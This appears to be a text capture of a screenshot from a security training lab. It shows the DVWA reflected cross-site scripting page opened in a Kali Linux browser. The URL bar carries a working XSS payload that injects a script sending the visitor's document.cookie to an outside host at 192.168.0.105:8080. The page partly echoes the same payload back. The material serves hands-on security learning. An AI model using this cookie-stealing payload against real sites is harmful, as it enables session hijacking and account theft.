 10.49.140.160/vulnerabilities/xss_r/?name=<script>new+Image().src%3D"http%3A%2F%2F192.168.0.105%3A8080%2F%3F"%2Bdocument.cookie%3B<%2Fscript>#
Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Vulnerability: Reflected Cross Site Scripting (XSS)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
What's your name? '?"+document.cookie;</script> Submit
Hello